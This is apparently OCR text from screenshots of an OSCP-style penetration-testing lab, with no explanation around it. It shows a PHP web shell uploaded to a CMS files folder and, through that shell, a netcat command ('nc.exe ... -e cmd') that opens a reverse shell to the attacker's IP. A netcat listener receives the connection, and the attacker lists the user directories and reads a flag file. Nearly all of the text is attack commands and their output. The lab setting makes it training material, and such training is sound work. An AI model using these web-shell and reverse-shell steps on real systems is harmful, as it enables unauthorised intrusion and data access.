 192.168.102.249:8000/cms/files/upshell.pHp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-
Fetch: host: 192.168.45.175 port: 80 path:
CWD: C:\xampp\htdocs\cms\files Upload: 浏览…
Cmd: .\nc.exe 192.168.45.175 80 -e cmd
Clear cmd
Execute
dir
Volume in drive C has no label.
Volume Serial Number is 12DF-ECB8
Directory of C:\xampp\htdocs\cms\files
03/25/2025 09:45 PM <DIR> .
10/20/2022 01:00 AM <DIR> ..
10/20/2022 01:00 AM 38 .htaccess
10/20/2022 01:00 AM 6 index.html
03/25/2025 09:45 PM 61,440 nc.exe
03/25/2025 09:43 PM 7,205 upshell.pHp
4 File(s) 68,689 bytes
2 Dir(s) 10,571,550,720 bytes free
192.168.102.249
ass.zip
reshell.odt
test.vba
rev.lsp
root@cyborg: /home/cyborg
File Type: ASCII text
Copied to: /home/cyborg/oscp/pwk/Relia/50616.txt
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─# vim 50616.txt
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─# open .
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─# rlwrap nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50048
Microsoft Windows [Version 10.0.20348.1006]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\cms\files>cd \Users
cd \Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 12DF-ECB8
Directory of C:\Users
10/20/2022 01:49 AM <DIR> .
02/28/2023 02:27 PM <DIR> Administrator
10/20/2022 01:45 AM <DIR> adrian
10/20/2022 02:08 AM <DIR> damon
10/10/2022 08:52 AM <DIR> Public
0 File(s) 0 bytes
5 Dir(s) 10,571,530,240 bytes free
C:\Users>cat adrian\Desktop\local.txt
cat adrian\Desktop\local.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users>type adrian\Desktop\local.txt
type adrian\Desktop\local.txt
b68b61b2a78de094ef60d949c92cdb5e
C:\Users>